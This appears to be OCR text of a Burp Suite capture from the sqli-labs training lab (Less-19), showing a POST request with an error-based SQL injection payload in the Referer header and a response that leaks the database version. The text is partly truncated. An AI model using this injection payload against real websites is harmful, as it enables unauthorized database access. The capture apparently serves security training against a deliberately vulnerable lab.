 Request
Raw Params Headers Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.1.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Referer: 'and extractvalue(1,concat(0x3c,(select @@version),0x3e)) and '1'='1
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<br>Your IP ADDRESS is: 192.168.1.109<br><font
size = 3 ></font><font color= "#0000ff" font size =
'and extractvalue(1,concat(0x3c,(select @@ver
'1'='1</font><br>XPATH syntax error: '<5.5.53>'<
src="../images/flag.jpg" />
红日安全
</font>
</